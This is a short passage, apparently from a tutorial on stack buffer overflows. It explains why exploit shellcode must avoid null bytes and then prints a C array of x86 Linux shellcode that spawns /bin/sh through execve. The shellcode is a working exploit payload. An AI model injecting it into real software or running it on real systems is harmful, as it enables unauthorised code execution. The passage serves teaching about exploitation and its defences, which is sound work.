 Obstacle: There must be no null bytes in the shellcode for the exploit to work.
Reason: null bytes in our shellcode will be considered the end of the string the copy will be terminated when encountering the null character.

After eliminating null bytes, shellcode in Hex representation (Note: different hardware architecture has different Hex. Representation of binary code):

char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" "\x80\xe8\xdc\xff\xff\xff/bin/sh";